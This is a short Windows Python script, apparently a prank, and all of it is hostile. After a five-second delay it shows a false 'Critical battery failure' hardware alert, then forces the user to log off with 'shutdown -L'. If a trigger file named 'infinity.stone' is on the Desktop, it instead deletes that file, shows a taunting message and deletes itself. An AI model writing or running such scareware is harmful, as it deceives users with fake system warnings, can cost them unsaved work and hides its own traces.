 1 import os, ctypes
2 from sys import argv
3 from time import sleep
4
5 # Global Variables
6 desktop = os.path.join(os.path.join(os.environ['USERPROFILE']), 'Desktop') # Desktop Directory
7
8 # For Countdown Purpose
9 def timer(seconds):
10     for i in range(seconds):
11         sleep(1)
12
13 # Show Final Message
14 def showMessage(message):
15     ctypes.windll.user32.MessageBoxW(0, message, "Device Hardware Issue", 1)
16
17 # Main Drive Function
18 def main():
19     # FailSafe
20     if os.path.exists(desktop + "\infinity.stone"):
21         os.remove(desktop + "\infinity.stone")
22         showMessage("Hahah Noob")
23         os.remove(argv[0])
24         exit()
25     # Doomed
26     else:
27         timer(5)
28         showMessage("Important! Critical battery failure. Your battery has experienced permanent failure and needs to be replaced")
29         os.system('cmd /c "shutdown -L"')
30
31 if __name__ == '__main__':
32     main()